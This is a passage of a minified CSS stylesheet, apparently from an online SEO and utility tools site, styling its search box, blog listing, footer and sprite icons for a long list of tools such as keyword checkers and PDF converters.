strong{text-decoration:none}.csContent{margin-top:20px}.latest_blog_area .color{color:#ea5050}.latest_blog_area h1{font-size:22px;font-weight:400;margin:20px;color:#ea5050;text-align:center}.latest_blog_area h2{font-size:16px;font-weight:400;color:#505050}.latest_blog_area p a[href]{text-decoration:none}.latest_blog_area .aboutBlog{font-size:12px;font-weight:400;color:grey;margin-top:5px}.latest_blog_area .absolute{padding:10px;background:#fff;position:relative;top:-20px;width:100%;margin:auto;min-height:100px;max-height:100px;overflow:hidden}.latest_blog_area .absolute h2{min-height:20px;max-height:20px;overflow:hidden;word-wrap:break-word;text-overflow:ellipsis;white-space:nowrap}.latest_blog_area .button{border:1px solid #ea5050;color:#ea5050;background:#fff;border-radius:24px;width:150px;padding:15px 20px;font-size:14px;font-weight:400}.latest_blog_area .svg-inline--fa{height:1.3em}@media (max-width :480px){.latest_blog_area .text-right,.text-left{text-align:center!important;width:100%}}.latest_blog_area .innerpare{min-height:283px;max-height:283px;overflow:hidden;border:1px solid #ebebeb}.latest_blog_area .absolute h2 a{text-decoration:none;color:#505050}.latest_blog_area .paginationCls{border:1px solid #ea5050;color:#ea5050;background:#fff;border-radius:24px;padding:15px 20px;font-size:14px;font-weight:400;display:inline-block;text-decoration:none!important}.latest_blog_area .paginationCls:hover{color:#ea5050}.latest_blog_area .paginationCls svg{margin:0 10px}.latest_blog_area .f_intro_bg .mn img{width:10%}.latest_blog_area .carousel-inner>.item>a>img,.latest_blog_area .carousel-inner>.item>img,.latest_blog_area .img-responsive,.latest_blog_area .thumbnail a>img,.latest_blog_area .thumbnail>img{height:auto}@media (max-width :767px){.latest_blog_area .innerpare{width:320px;margin:0 auto}.latest_blog_area .innerpare .absolute{width:100%}.latest_blog_areav .m_p0{padding:0!important}.latest_blog_area .main-content{padding:0!important}}.btn{border-radius:30px;padding-left:30px;padding-right:30px}.toolDES{font-weight:700}#title{color:#505050;font-family:roboto slab,serif;font-size:20px;font-weight:400;text-transform:uppercase;text-align:center}.mn{margin:0!important}.pb20{padding-bottom:20px!important}.fs24{font-size:24px!important}.tracktool_banner{background:rgba(0,0,0,0) url(../img/tracktool_bg.png) repeat scroll center center/cover}.p25{padding:25px!important}.search-resultsbar .match{display:block;line-height:36px;border-bottom:1px solid #ccc;padding:0 15px}.search-resultsbar .match:last-child(){border:none}.search-resultsbar .match a{display:block}.search-resultsbar .match:hover{background:#0f804a}.search-resultsbar .match:hover a{color:#fff;text-decoration:none}#sidebar_search{margin-top:10px}#sidebar_search .input-group #sidebarsearch{height:46px}#sidebar_search .input-group span button{padding:12.2px 12px}.search_dots_section button:before{top:34%}.home_page_banner{background:url(../img/home_banner.png);background-position:bottom;padding-bottom:30px}.search_box{width:700px;margin:0 auto;display:flex;align-items:center;position:relative}.search_field{width:100%;height:55px;border-radius:50px;padding-left:20px;padding-right:85px;outline:0;border:1px solid #d7d7d7}.searc_icon_btn{width:80px;height:53px;background:#0f804a;border:1px solid #d7d7d7;border-radius:50px;color:#fff;text-align:center;position:absolute;right:2px;font-size:22px}.search_drop_box{background:#fff;width:650px;min-height:100px;position:absolute;top:55px;z-index:1;border:1px solid #d7d7d7;margin:0 auto;left:0;right:0;padding:20px;display:none}.search_drop_box ul{padding-left:0!important}.search_drop_box span{font-size:14px;list-style:none;width:180px;background:#f2f2f2;padding:10px;border-left:4px solid #ea5050;margin:10px;display:inline-flex}.search_drop_box span a{color:grey;font-weight:700;display:block;text-align:left;font-size:13px}.search_dots_section button::before{border-bottom:8px solid transparent;border-right:8px solid #1e70b9;border-top:8px solid transparent;content:"";left:-9px;position:absolute;top:7px;width:0}.search_drop_box span a .search_lbl{color:#ea5050}.inp::-webkit-input-placeholder{color:#b3b3b3;font-size:14px}.inp::-moz-placeholder{color:#b3b3b3;font-size:14px}.inp:-ms-input-placeholder{color:#b3b3b3;font-size:14px}.inp:-moz-placeholder{color:#b3b3b3;font-size:14px}.category_heading{font-family:'Roboto Slab',serif;font-weight:400;font-size:30px;text-align:center;color:#1e70b9}.category_heading span{color:#404040}.category_des{color:grey;font-size:14px;text-align:center;line-height:px;margin:0 auto;margin-bottom:20px;width:90%}.category-box{text-align:center}.mn{margin:0!important}.p10{padding:10px!important}.right_link i{padding-left:2px}.seo-box{height:135px;margin:12px;width:auto}.seo-box a{display:inline-block}.top{display:none;position:fixed;bottom:1rem;right:1rem;width:3.2rem;height:3.2rem;line-height:2.8rem;font-size:1.4rem;color:#fff;background-color:rgba(0,0,0,.3);text-decoration:none;border-radius:3.2rem;text-align:center;cursor:pointer;z-index:10000}.seo-box a:hover{text-decoration:none}.seo-box a:hover .tool_des{color:#1e70b9}.seo-box .tool_des{color:#505050;font-size:14px;display:block;min-height:50px;margin-top:10px;font-family:roboto slab,serif;font-weight:300}.seo-box .tool_icon{display:inline-block;background:url(../img/new-icons.png) no-repeat;overflow:hidden;background-size:840px 3600px;text-align:left;margin:0;width:84px!important;height:90px!important}.seo-box .plagiarism-checker{background-position:0 0}.seo-box a:hover .plagiarism-checker{background-position:0 -1170px}.seo-box .article-rewriter{background-position:-84px 0}.seo-box a:hover .article-rewriter{background-position:-84px -1170px}.seo-box .grammar-checker{background-position:-168px 0}.seo-box a:hover .grammar-checker{background-position:-168px -1170px}.seo-box .word-count-checker{background-position:-252px 0}.seo-box a:hover .word-count-checker{background-position:-252px -1170px}.seo-box .spell-checker{background-position:-336px 0}.seo-box a:hover .spell-checker{background-position:-336px -1170px}.seo-box .online-md5-generator{background-position:-420px 0}.seo-box a:hover .online-md5-generator{background-position:-420px -1170px}.seo-box .change-text-case{background-position:-504px 0}.seo-box a:hover .change-text-case{background-position:-504px -1170px}.seo-box .merge-words-online-tool{background-position:-588px 0}.seo-box a:hover .merge-words-online-tool{background-position:-588px -1170px}.seo-box .image-to-text-converter{background-position:-672px 0}.seo-box a:hover .image-to-text-converter{background-position:-672px -1170px}.seo-box .translate-english-to-english{background-position:-756px 0}.seo-box a:hover .translate-english-to-english{background-position:-756px -1170px}.seo-box .reverse-image-search{background-position:0 -90px}.seo-box a:hover .reverse-image-search{background-position:0 -1260px}.seo-box .image-compression{background-position:-84px -90px}.seo-box a:hover .image-compression{background-position:-84px -1260px}.seo-box .favicon-generator-tool{background-position:-168px -90px}.seo-box a:hover .favicon-generator-tool{background-position:-168px -1260px}.seo-box .video-to-gif{background-position:-252px -90px}.seo-box a:hover .video-to-gif{background-position:-252px -1260px}.seo-box .image-resizer{background-position:-336px -90px}.seo-box a:hover .image-resizer{background-position:-336px -1260px}.seo-box .crop-image{background-position:-420px -90px}.seo-box a:hover .crop-image{background-position:-420px -1260px}.seo-box .convert-to-jpg{background-position:-504px -90px}.seo-box a:hover .convert-to-jpg{background-position:-504px -1260px}.seo-box .rgb-to-hex{background-position:-588px -90px}.seo-box a:hover .rgb-to-hex{background-position:-588px -1260px}.seo-box .keyword-position{background-position:-672px -90px}.seo-box a:hover .keyword-position{background-position:-672px -1260px}.seo-box .keyword-density-checker{background-position:-756px -90px}.seo-box a:hover .keyword-density-checker{background-position:-756px -1260px}.seo-box .keywords-suggestions-tool{background-position:0 -180px}.seo-box a:hover .keywords-suggestions-tool{background-position:0 -1350px}.seo-box .website-keywords-suggestions-tool{background-position:-84px -180px}.seo-box a:hover .website-keywords-suggestions-tool{background-position:-84px -1350px}.seo-box .keywords-rich-domains-suggestions-tool{background-position:-168px -180px}.seo-box a:hover .keywords-rich-domains-suggestions-tool{background-position:-168px -1350px}.seo-box .related-keywords-finder{background-position:-252px -180px}.seo-box a:hover .related-keywords-finder{background-position:-252px -1350px}.seo-box .long-tail-keyword-generator{background-position:-336px -180px}.seo-box a:hover .long-tail-keyword-generator{background-position:-336px -1350px}.seo-box .keyword-competition-checker{background-position:-420px -180px}.seo-box a:hover .keyword-competition-checker{background-position:-420px -1350px}.seo-box .seo-keyword-competition-analysis{background-position:-504px -180px}.seo-box a:hover .seo-keyword-competition-analysis{background-position:-504px -1350px}.seo-box .keyword-analyzer{background-position:-588px -180px}.seo-box a:hover .keyword-analyzer{background-position:-588px -1350px}.seo-box .backlink-checker{background-position:-672px -180px}.seo-box a:hover .backlink-checker{background-position:-672px -1350px}.seo-box .backlink-maker{background-position:-756px -180px}.seo-box a:hover .backlink-maker{background-position:-756px -1350px}.seo-box .website-links-count-checker{background-position:0 -270px}.seo-box a:hover .website-links-count-checker{background-position:0 -1440px}.seo-box .websites-broken-link-checker{background-position:-84px -270px}.seo-box a:hover .websites-broken-link-checker{background-position:-84px -1440px}.seo-box .link-price-calculator{background-position:-168px -270px}.seo-box a:hover .link-price-calculator{background-position:-168px -1440px}.seo-box .reciprocal-link-checker{background-position:-252px -270px}.seo-box a:hover .reciprocal-link-checker{background-position:-252px -1440px}.seo-box .website-link-analyzer-tool{background-position:-336px -270px}.seo-box a:hover .website-link-analyzer-tool{background-position:-336px -1440px}.seo-box .website-seo-score-checker{background-position:-420px -270px}.seo-box a:hover .website-seo-score-checker{background-position:-420px -1440px}.seo-box .google-pagerank-checker{background-position:-504px -270px}.seo-box a:hover .google-pagerank-checker{background-position:-504px -1440px}.seo-box .online-ping-website-tool{background-position:-588px -270px}.seo-box a:hover .online-ping-website-tool{background-position:-588px -1440px}.seo-box .website-page-speed-checker{background-position:-672px -270px}.seo-box a:hover .website-page-speed-checker{background-position:-672px -1440px}.seo-box .website-page-size-checker{background-position:-756px -270px}.seo-box a:hover .website-page-size-checker{background-position:-756px -1440px}.seo-box .website-page-snooper{background-position:0 -360px}.seo-box a:hover .website-page-snooper{background-position:0 -1530px}.seo-box .visitor-hit-counter{background-position:-84px -360px}.seo-box a:hover .visitor-hit-counter{background-position:-84px -1530px}.seo-box .xml-sitemap-generator{background-position:-168px -360px}.seo-box a:hover .xml-sitemap-generator{background-position:-168px -1530px}.seo-box .url-rewriting-tool{background-position:-252px -360px}.seo-box a:hover .url-rewriting-tool{background-position:-252px -1530px}.seo-box .screen-resolution-simulator{background-position:-336px -360px}.seo-box a:hover .screen-resolution-simulator{background-position:-336px -1530px}.seo-box .online-url-encoder-decoder{background-position:-420px -360px}.seo-box a:hover .online-url-encoder-decoder{background-position:-420px -1530px}.seo-box .adsense-calculator{background-position:-504px -360px}.seo-box a:hover .adsense-calculator{background-position:-504px -1530px}.seo-box .open-graph-checker{background-position:-588px -360px}.seo-box a:hover .open-graph-checker{background-position:-588px -1530px}.seo-box .open-graph-generator{background-position:-672px -360px}.seo-box a:hover .open-graph-generator{background-position:-672px -1530px}.seo-box .qr-code-generator{background-position:-756px -360px}.seo-box a:hover .qr-code-generator{background-position:-756px -1530px}.seo-box .htaccess-redirect-generator{background-position:0 -450px}.seo-box a:hover .htaccess-redirect-generator{background-position:0 -1620px}.seo-box .get-http-headers{background-position:-84px -450px}.seo-box a:hover .get-http-headers{background-position:-84px -1620px}.seo-box .twitter-card-generator{background-position:-168px -450px}.seo-box a:hover .twitter-card-generator{background-position:-168px -1620px}.seo-box .internet-connection-speed-test-tool{background-position:-252px -450px}.seo-box a:hover .internet-connection-speed-test-tool{background-position:-252px -1620px}.seo-box .wordpress-theme-detector{background-position:-336px -450px}.seo-box a:hover .wordpress-theme-detector{background-position:-336px -1620px}.seo-box .instant-search-suggestions{background-position:-420px -450px}.seo-box a:hover .instant-search-suggestions{background-position:-420px -1620px}.seo-box .avg-antivirus-checker{background-position:-504px -450px}.seo-box a:hover .avg-antivirus-checker{background-position:-504px -1620px}.seo-box .website-screenshot-generator{background-position:-588px -450px}.seo-box a:hover .website-screenshot-generator{background-position:-588px -1620px}.seo-box .email-privacy{background-position:-672px -450px}.seo-box a:hover .email-privacy{background-position:-672px -1620px}.seo-box .mobile-friendly-test{background-position:-756px -450px}.seo-box a:hover .mobile-friendly-test{background-position:-756px -1620px}.seo-box .youtube-video-downloader{background-position:0 -540px}.seo-box a:hover .youtube-video-downloader{background-position:0 -1710px}.seo-box .css-minify{background-position:-84px -540px}.seo-box a:hover .css-minify{background-position:-84px -1710px}.seo-box .html-minify{background-position:-168px -540px}.seo-box a:hover .html-minify{background-position:-168px -1710px}.seo-box .js-minify{background-position:-252px -540px}.seo-box a:hover .js-minify{background-position:-252px -1710px}.seo-box .robots-txt-generator{background-position:-336px -540px}.seo-box a:hover .robots-txt-generator{background-position:-336px -1710px}.seo-box .url-shortener{background-position:-420px -540px}.seo-box a:hover .url-shortener{background-position:-420px -1710px}.seo-box .link-tracker{background-position:-504px -540px}.seo-box a:hover .link-tracker{background-position:-504px -1710px}.seo-box .reverse-ip-domain-check{background-position:-588px -540px}.seo-box a:hover .reverse-ip-domain-check{background-position:-588px -1710px}.seo-box .check-server-status{background-position:-672px -540px}.seo-box a:hover .check-server-status{background-position:-672px -1710px}.seo-box .class-c-ip-checker{background-position:-756px -540px}.seo-box a:hover .class-c-ip-checker{background-position:-756px -1710px}.seo-box .code-to-text-ratio-checker{background-position:0 -630px}.seo-box a:hover .code-to-text-ratio-checker{background-position:0 -1800px}.seo-box .alexa-rank-comparison{background-position:-84px -630px}.seo-box a:hover .alexa-rank-comparison{background-position:-84px -1800px}.seo-box .page-comparison{background-position:-168px -630px}.seo-box a:hover .page-comparison{background-position:-168px -1800px}.seo-box .spider-simulator{background-position:-252px -630px}.seo-box a:hover .spider-simulator{background-position:-252px -1800px}.seo-box .comparison-search{background-position:-336px -630px}.seo-box a:hover .comparison-search{background-position:-336px -1800px}.seo-box .google-cache-checker{background-position:-420px -630px}.seo-box a:hover .google-cache-checker{background-position:-420px -1800px}.seo-box .whois-checker{background-position:-504px -630px}.seo-box a:hover .whois-checker{background-position:-504px -1800px}.seo-box .mozrank-checker{background-position:-588px -630px}.seo-box a:hover .mozrank-checker{background-position:-588px -1800px}.seo-box .page-authority-checker{background-position:-672px -630px}.seo-box a:hover .page-authority-checker{background-position:-672px -1800px}.seo-box .google-index-checker{background-position:-756px -630px}.seo-box a:hover .google-index-checker{background-position:-756px -1800px}.seo-box .alexa-rank-checker{background-position:0 -720px}.seo-box a:hover .alexa-rank-checker{background-position:0 -1890px}.seo-box .redirect-checker{background-position:-84px -720px}.seo-box a:hover .redirect-checker{background-position:-84px -1890px}.seo-box .similar-page-checker{background-position:-168px -720px}.seo-box a:hover .similar-page-checker{background-position:-168px -1890px}.seo-box .cloaking-checker{background-position:-252px -720px}.seo-box a:hover .cloaking-checker{background-position:-252px -1890px}.seo-box .google-malware-checker{background-position:-336px -720px}.seo-box a:hover .google-malware-checker{background-position:-336px -1890px}.seo-box .find-facebook-id{background-position:-420px -720px}.seo-box a:hover .find-facebook-id{background-position:-420px -1890px}.seo-box .check-gzip-compression{background-position:-504px -720px}.seo-box a:hover .check-gzip-compression{background-position:-504px -1890px}.seo-box .ssl-checker{background-position:-588px -720px}.seo-box a:hover .ssl-checker{background-position:-588px -1890px}.seo-box .pokemon-go-server-status{background-position:-672px -720px}.seo-box a:hover .pokemon-go-server-status{background-position:-672px -1890px}.seo-box .blog-finder{background-position:-756px -720px}.seo-box a:hover .blog-finder{background-position:-756px -1890px}.seo-box .geo-ip-locator{background-position:0 -810px}.seo-box a:hover .geo-ip-locator{background-position:0 -1980px}.seo-box .apps-rank-tracking-tool{background-position:-84px -810px}.seo-box a:hover .apps-rank-tracking-tool{background-position:-84px -1980px}.seo-box .what-is-my-browser{background-position:-168px -810px}.seo-box a:hover .what-is-my-browser{background-position:-168px -1980px}.seo-box .social-status-checker{background-position:-252px -810px}.seo-box a:hover .social-status-checker{background-position:-252px -1980px}.seo-box .what-is-my-ip{background-position:-336px -810px}.seo-box a:hover .what-is-my-ip{background-position:-336px -1980px}.seo-box .ip-location{background-position:-420px -810px}.seo-box a:hover .ip-location{background-position:-420px -1980px}.seo-box .free-proxy-list{background-position:-504px -810px}.seo-box a:hover .free-proxy-list{background-position:-504px -1980px}.seo-box .domain-age-checker{background-position:-588px -810px}.seo-box a:hover .domain-age-checker{background-position:-588px -1980px}.seo-box .domain-authority-checker{background-position:-672px -810px}.seo-box a:hover .domain-authority-checker{background-position:-672px -1980px}.seo-box .domain-ip-lookup{background-position:-756px -810px}.seo-box a:hover .domain-ip-lookup{background-position:-756px -1980px}.seo-box .domain-hosting-checker{background-position:0 -900px}.seo-box a:hover .domain-hosting-checker{background-position:0 -2070px}.seo-box .find-dns-records{background-position:-84px -900px}.seo-box a:hover .find-dns-records{background-position:-84px -2070px}.seo-box .domain-name-search{background-position:-168px -900px}.seo-box a:hover .domain-name-search{background-position:-168px -2070px}.seo-box .domain-to-ip{background-position:-252px -900px}.seo-box a:hover .domain-to-ip{background-position:-252px -2070px}.seo-box .blacklist-lookup{background-position:-336px -900px}.seo-box a:hover .blacklist-lookup{background-position:-336px -2070px}.seo-box .expired-domains-tool{background-position:-420px -900px}.seo-box a:hover .expired-domains-tool{background-position:-420px -2070px}.seo-box .meta-tags-analyzer{background-position:-504px -900px}.seo-box a:hover .meta-tags-analyzer{background-position:-504px -2070px}.seo-box .meta-tag-generator{background-position:-588px -900px}.seo-box a:hover .meta-tag-generator{background-position:-588px -2070px}.seo-box .password-encryption-utility{background-position:-672px -900px}.seo-box a:hover .password-encryption-utility{background-position:-672px -2070px}.seo-box .password-strength-checker{background-position:-756px -900px}.seo-box a:hover .password-strength-checker{background-position:-756px -2070px}.seo-box .password-generator{background-position:0 -990px}.seo-box a:hover .password-generator{background-position:0 -2160px}.seo-box .merge-pdf{background-position:-84px -990px}.seo-box a:hover .merge-pdf{background-position:-84px -2160px}.seo-box .rotate-pdf{background-position:-168px -990px}.seo-box a:hover .rotate-pdf{background-position:-168px -2160px}.seo-box .unlock-pdf{background-position:-252px -990px}.seo-box a:hover .unlock-pdf{background-position:-252px -2160px}.seo-box .lock-pdf{background-position:-336px -990px}.seo-box a:hover .lock-pdf{background-position:-336px -2160px}.seo-box .add-watermark-to-pdf{background-position:-420px -990px}.seo-box a:hover .add-watermark-to-pdf{background-position:-420px -2160px}.seo-box .pdf-to-word-converter{background-position:-504px -990px}.seo-box a:hover .pdf-to-word-converter{background-position:-504px -2160px}.seo-box .docx-to-pdf{background-position:-588px -990px}.seo-box a:hover .docx-to-pdf{background-position:-588px -2160px}.seo-box .pdf-to-jpg{background-position:-672px -990px}.seo-box a:hover .pdf-to-jpg{background-position:-672px -2160px}.seo-box .jpg-to-pdf{background-position:-756px -990px}.seo-box a:hover .jpg-to-pdf{background-position:-756px -2160px}.seo-box .powerpoint-to-pdf{background-position:0 -1080px}.seo-box a:hover .powerpoint-to-pdf{background-position:0 -2250px}.seo-box .bulk-domains-rating{background-position:-84px -1080px}.seo-box a:hover .bulk-domains-rating{background-position:-84px -2250px}.seo-box .broken-backlinks-checker{background-position:-168px -1080px}.seo-box a:hover .broken-backlinks-checker{background-position:-168px -2250px}.seo-box .valuable-backlinks-checker{background-position:-252px -1080px}.seo-box a:hover .valuable-backlinks-checker{background-position:-252px -2250px}.seo-box .facebook-video-downloader{background-position:-588px -1080px}.seo-box a:hover .facebook-video-downloader{background-position:-588px -2250px}.seo-box .instagram-video-downloader{background-position:0 -2340px}.seo-box a:hover .instagram-video-downloader{background-position:0 -2430px}.seo-box .vimeo-video-downloader{background-position:-84px -2340px}.seo-box a:hover .vimeo-video-downloader{background-position:-84px -2430px}.seo-box .soundcloud-downloader{background-position:-168px -2340px}.seo-box a:hover .soundcloud-downloader{background-position:-168px -2430px}.seo-box .json-viewer{background-position:-420px -2340px}.seo-box a:hover .json-viewer{background-position:-420px -2430px}.seo-box .json-formatter{background-position:-672px -2340px}.seo-box a:hover .json-formatter{background-position:-672px -2430px}.seo-box .json-validator{background-position:-504px -2340px}.seo-box a:hover .json-validator{background-position:-504px -2430px}.seo-box .json-editor{background-position:-588px -2340px}.seo-box a:hover .json-editor{background-position:-588px -2430px}.seo-box .hex-to-decimal{background-position:-756px -2340px}.seo-box a:hover .hex-to-decimal{background-position:-756px -2430px}.seo-box .unit-converter{background-position:0 -2520px}.seo-box a:hover .unit-converter{background-position:0 -2610px}.seo-box .xml-validator{background-position:-84px -2520px}.seo-box a:hover .xml-validator{background-position:-84px -2610px}.seo-box .xml-formatter{background-position:-168px -2520px}.seo-box a:hover .xml-formatter{background-position:-168px -2610px}.seo-box .compress-pdf{background-position:-252px -2520px}.seo-box a:hover .compress-pdf{background-position:-252px -2610px}.seo-box .text-to-pdf{background-position:-336px -2520px}.seo-box a:hover .text-to-pdf{background-position:-336px -2610px}.seo-box .json-beautifier{background-position:0 -2700px}.seo-box a:hover .json-beautifier{background-position:-84px -2700px}.seo-box .json-to-xml{background-position:-168px -2700px}.seo-box a:hover .json-to-xml{background-position:-252px -2700px}.seo-box .temperature-conversion{background-position:-336px -2700px}.seo-box a:hover .temperature-conversion{background-position:-420px -2700px}.seo-box .time-converter{background-position:-504px -2700px}.seo-box a:hover .time-converter{background-position:-588px -2700px}.seo-box .area-converter{background-position:-672px -2700px}.seo-box a:hover .area-converter{background-position:-756px -2700px}.seo-box .weight-converter{background-position:0 -2790px}.seo-box a:hover .weight-converter{background-position:-84px -2790px}.seo-box .byte-converter{background-position:-168px -2790px}.seo-box a:hover .byte-converter{background-position:-252px -2790px}.seo-box .voltage-converter{background-position:-336px -2790px}.seo-box a:hover .voltage-converter{background-position:-420px -2790px}.seo-box .power-converter{background-position:-504px -2790px}.seo-box a:hover .power-converter{background-position:-588px -2790px}.seo-box .pressure-conversion{background-position:-672px -2790px}.seo-box a:hover .pressure-conversion{background-position:-756px -2790px}.seo-box .speed-converter{background-position:0 -2880px}.seo-box a:hover .speed-converter{background-position:-84px -2880px}.seo-box .volume-conversion{background-position:-168px -2880px}.seo-box a:hover .volume-conversion{background-position:-252px -2880px}.seo-box .torque-converter{background-position:-336px -2880px}.seo-box a:hover .torque-converter{background-position:-420px -2880px}.seo-box .excel-to-pdf{background-position:-504px -2880px}.seo-box a:hover .excel-to-pdf{background-position:-588px -2880px}.seo-box .pdf-to-excel{background-position:-672px -2880px}.seo-box a:hover .pdf-to-excel{background-position:-756px -2880px}.seo-box .split-pdf{background-position:0 -2970px}.seo-box a:hover .split-pdf{background-position:-84px -2970px}.seo-box .pdf-editor{background-position:-168px -2970px}.seo-box a:hover .pdf-editor{background-position:-252px -2970px}.seo-box .jpg-to-png{background-position:-336px -2970px}.seo-box a:hover .jpg-to-png{background-position:-420px -2970px}.seo-box .png-to-jpg{background-position:-504px -2970px}.seo-box a:hover .png-to-jpg{background-position:-588px -2970px}.seo-box .text-to-image{background-position:-672px -2970px}.seo-box a:hover .text-to-image{background-position:-756px -2970px}.seo-box .url-opener{background-position:0 -3060px}.seo-box a:hover .url-opener{background-position:-84px -3060px}.seo-box .binary-to-text{background-position:-168px -3060px}.seo-box a:hover .binary-to-text{background-position:-252px -3060px}.seo-box .text-to-binary{background-position:-336px -3060px}.seo-box a:hover .text-to-binary{background-position:-420px -3060px}.seo-box .binary-to-hex{background-position:-504px -3060px}.seo-box a:hover .binary-to-hex{background-position:-588px -3060px}.seo-box .hex-to-binary{background-position:-672px -3060px}.seo-box a:hover .hex-to-binary{background-position:-756px -3060px}.seo-box .binary-to-ascii{background-position:0 -3150px}.seo-box a:hover .binary-to-ascii{background-position:-84px -3150px}.seo-box .ascii-to-binary{background-position:-168px -3150px}.seo-box a:hover .ascii-to-binary{background-position:-252px -3150px}.seo-box .binary-to-decimal{background-position:-336px -3150px}.seo-box a:hover .binary-to-decimal{background-position:-420px -3150px}.seo-box .decimal-to-binary{background-position:-504px -3150px}.seo-box a:hover .decimal-to-binary{background-position:-588px -3150px}.seo-box .hex-to-string{background-position:-672px -3150px}.seo-box a:hover .hex-to-string{background-position:-756px -3150px}.seo-box .string-to-hex{background-position:0 -3240px}.seo-box a:hover .string-to-hex{background-position:-84px -3240px}.seo-box .text-to-ascii{background-position:-168px -3240px}.seo-box a:hover .text-to-ascii{background-position:-252px -3240px}.seo-box .ascii-to-text{background-position:-336px -3240px}.seo-box a:hover .ascii-to-text{background-position:-420px -3240px}.seo-box .hex-to-int{background-position:-504px -3240px}.seo-box a:hover .hex-to-int{background-position:-588px -3240px}.seo-box .int-to-hex{background-position:-672px -3240px}.seo-box a:hover .int-to-hex{background-position:-756px -3240px}.seo-box .word-art-generator{background-position:0 -3330px}.seo-box a:hover .word-art-generator{background-position:-84px -3330px}.seo-box .website-checker{background-position:-168px -3330px}.seo-box a:hover .website-checker{background-position:-252px -3330px}.seo-box .paid-keyword-finder{background-position:-336px -3330px}.seo-box a:hover .paid-keyword-finder{background-position:-420px -3330px}.seo-box .keyword-research{background-position:-504px -3330px}.seo-box a:hover .keyword-research{background-position:-588px -3330px}.seo-box .keyword-dificulty-checker{background-position:-672px -3330px}.seo-box a:hover .keyword-dificulty-checker{background-position:-756px -3330px}.seo-box .backlinks-competitors-checker{background-position:0 -3420px}.seo-box a:hover .backlinks-competitors-checker{background-position:-84px -3420px}.seo-box .index-page-checker{background-position:-168px -3420px}.seo-box a:hover .index-page-checker{background-position:-252px -3420px}.seo-box .anchor-text-distribution{background-position:-336px -3420px}.seo-box a:hover .anchor-text-distribution{background-position:-420px -3420px}.seo-box .text-to-hex{background-position:0 -3510px}.seo-box a:hover .text-to-hex{background-position:-84px -3510px}.seo-box .length-converter{background-position:-168px -3510px}.seo-box a:hover .length-converter{background-position:-252px -3510px}.f_logo_box .navbar-brand{display:table-caption;height:auto;margin-bottom:20px;padding:0;text-align:left}.f_logo_box .navbar-brand img{display:inline-block}.mor_pages li{list-style:outside none none;margin-bottom:9px;position:relative;text-align:left}.mor_pages li::after{border-bottom:4px solid transparent;border-left:6px solid #848484;border-top:4px solid transparent;content:"";height:0;left:-15px;position:absolute;top:6px}.footer a,.mor_pages li a{color:#848484;cursor:pointer;font-size:14px}.footer a:hover,.mor_pages li a:hover{color:#ea5050;text-decoration:none}.contect_info{margin-bottom:10px}.f_logo_box{padding:0}.f_logo_box p{margin-bottom:0;text-align:left}.f_logo_box span{text-align:left}.responser{clear:both;overflow:hidden;padding:10px 0;text-align:left}.mor_pages{padding-left:30px}@media screen and (max-width:768px){.f_logo_box .navbar-brand{display:block;margin:0 auto 20px;text-align:center;width:200px}.f_logo_box p{text-align:center}.f_logo_box span{text-align:center}.responser{text-align:center}.mor_pages{padding-left:0}}.pn{padding:0!important}.profile{background:#fff none repeat scroll 0 0;box-shadow:0 0 6px 3px #ededed;margin-bottom:6px;overflow:hidden;padding:15px}.textarea_box textarea{border:1px solid #e0e0e0!important;border-radius:4px;box-shadow:0 1px 1px rgba(0,0,0,.075) inset;transition:border-color .15s ease-in-out 0s,box-shadow .15s ease-in-out 0s}.open-sans{font-family:open sans,sans-serif!important}.Roboto_slab{font-family:roboto slab,serif!important}.ossb{font-family:open sans,sans-serif!important;font-weight:600}.rsb{font-family:roboto slab,serif!important;font-weight:600}body{font-family:open sans,sans-serif;background:#fff}.padding5{padding:5px}.padding10{padding:10px}.padding15{padding:15px}.padding20{padding:20px}.margin5{margin:5px}.margin10{margin:10px}.margin15{margin:15px}.margin20{margin:20px}.mob_padding,.padding0{padding:0}.margin0,.mob_margin{margin:0}.margin_left{margin-left:15px}.margin_right{margin-right:15px}.clear{clear:both}.padding_left0{padding-left:0}.padding_right0{padding-right:0}.dblock{display:block}.blr0{border-radius:0 24px 24px 0!important}.brr0{border-radius:24px 0 0 24px!important}.h_45{height:45px}input[type=file]{cursor:pointer}.box_shadow_border{margin-bottom:6px;box-shadow:0 0 6px 3px #ededed;background:#fff;padding:15px;overflow:hidden}#main_content,.main-content{width:840px;float:left}#sidebar{width:310px;float:right}.top_nav{border-bottom:1px solid #eee;background:#1e70b9}.mob_show{display:none!important}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#fff}.right_link{float:right}.left_link a,.right_link a{font-family:open sans,sans-serif;font-weight:400;color:#fff;padding:5px 15px;font-size:13px;line-height:25px;border:1px solid #3d87c8;border-bottom:0;border-top:0;display:block;float:left}.left_link a:nth-child(2),.right_link a:nth-child(2){border-left:0;border-right:0}.right_link a svg{margin-right:5px}.left_link a:hover,.right_link a:hover{text-decoration:none;color:#fff;background:#125591}a.red-color:hover{background:#ea5050}a.blue-color:hover{background:#317cbf}a.green-color:hover{background:#007337}.navigation_container{border-bottom:1px solid #eee;box-shadow:0 5px 7px 0 #ededed;z-index:10;position:relative;background-color:#fff}.navigation_container nav{background:0 0;border:0;margin:3px 0}.navigation_container .navbar-right li a{font-family:open sans,sans-serif;color:gray!important;font-weight:400;outline:0!important}.navigation_container .navbar-right .active a,.navigation_container .navbar-right li a:hover{background:0 0!important;color:#ea5050!important}.navigation_container .navbar-right .active:hover{background:0 0}.search_input{border-right:0;border-radius:25px}.search_button{z-index:4!important;border-radius:100px!important;background:#0f804a;color:#fff;margin-left:-30px!important;border:1px solid #0f804a;padding:5px 14px;font-size:16px}.tool_area_banner{background:url(../img/bg.jpg) top center;width:100%;background-repeat:no-repeat}.tool_box{width:100%;background:#fff;padding:20px 15px;text-align:center;overflow:hidden}.equally_centralized{display:flex!important;align-items:center}.disply_intab{display:inline-table}.google-drive .bg_icon{background:url(../img/google-drive.png);background-repeat:no-repeat!important;background-position:8px!important}.google-drive .bg_icon:hover{background:url(../img/google-drive1.png)}.google-drive:hover small{color:#333}.google-drive button:hover small{color:#505050}.dropbox:hover button:hover small{color:#505050}.dropbox button:hover .icon_hover,.dropbox div:hover .icon_hover{color:#007ee5}.textarea_box{border:dashed 1.5px #ccc;background:#fbfbfb;padding:11px;margin-bottom:10px}.textarea_box p{text-align:left}.textarea_box h1{font-size:22px;margin:0;margin-bottom:10px}.textarea_box textarea{resize:none;height:195px;width:100%;border:0;background:#fff;outline:0;padding:10px}.input_brl{border-radius:25px 0 0 25px}.input_brr{border-radius:0 25px 25px 0}.textarea_box 